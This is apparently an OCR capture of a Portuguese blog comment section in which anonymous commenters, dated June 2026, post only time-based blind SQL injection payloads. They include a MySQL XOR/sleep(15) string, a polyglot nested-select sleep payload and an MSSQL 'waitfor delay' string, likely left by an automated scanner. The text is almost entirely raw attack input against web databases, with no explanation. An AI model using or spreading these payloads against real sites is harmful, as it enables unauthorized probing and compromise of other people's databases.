
Anônimo
disse:
05/06/2026 às 16:18
0″XOR(if(now()=sysdate(),sleep(15),0))XOR”Z
Anônimo
disse:
05/06/2026 às 16:19
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
Anônimo
disse:
05/06/2026 às 16:20
-1; waitfor delay ‘0:0:15’ —
Anônimo
disse: